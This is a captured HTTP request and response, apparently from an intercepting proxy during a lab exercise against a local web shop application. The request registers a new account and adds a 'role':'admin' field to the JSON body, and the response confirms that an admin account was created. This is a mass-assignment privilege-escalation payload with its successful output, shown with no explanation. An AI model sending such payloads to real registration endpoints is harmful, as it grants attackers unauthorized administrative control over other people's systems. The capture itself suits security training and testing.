 Request
Pretty Raw Hex \n ☰
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.200.8:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 274
9 Origin: http://192.168.200.8:3000
10 Connection: close
11 Referer: http://192.168.200.8:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continu
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"email":"testadmin@test.com",
"password":"test123",
"passwordRepeat":"test123",
17 "role":"admin",
18 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2021-09-20T23:29:10.792Z",
"updatedAt":"2021-09-20T23:29:10.792Z"
},
"securityAnswer":"test"
}
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/22
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 311
9 ETag: W/"137-m+u+9JLlmj8mApVgJchRKwoTsOg"
10 Vary: Accept-Encoding
11 Date: Mon, 20 Sep 2021 23:51:23 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png
"isActive":true,
"id":22,
"email":"testadmin@test.com",
"role":"admin"
"updatedAt":"2021-09-20T23:51:22.916Z",
"createdAt":"2021-09-20T23:51:22.916Z",
"deletedAt":null
}
}